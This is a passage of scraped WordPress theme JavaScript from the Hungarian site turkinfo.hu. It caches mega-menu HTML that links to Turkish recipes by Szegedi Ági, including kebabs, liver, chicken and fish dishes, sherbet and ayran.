class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>   